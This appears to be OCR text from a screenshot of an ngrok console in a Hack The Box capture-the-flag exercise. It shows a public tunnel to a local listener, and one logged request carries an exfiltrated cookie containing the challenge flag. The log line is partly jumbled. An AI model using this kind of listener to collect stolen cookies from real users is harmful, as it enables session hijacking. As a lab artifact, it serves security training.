 Session Status online
Session Expires 52 minutes
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://2774-2601-602-87f-9853-7df0-274a-fd62-32ae.ngrok.io -> http://localhost:8000
Forwarding https://2774-2601-602-87f-9853-7df0-274a-fd62-32ae.ngrok.io -> http://localhost:8000
Connections ttl opn rt1 rt5 p50 p90
1 0 0.00 0.00 0.01 0.01
HTTP Requests
-------------
GET /127.0.0.1 - - [02/Dec/2021200 OK:40] "GET /?cookie=flag=HTB{3v1l_3lv3s_4r3_r1s1ng_up!} HTTP/1.1" 200 -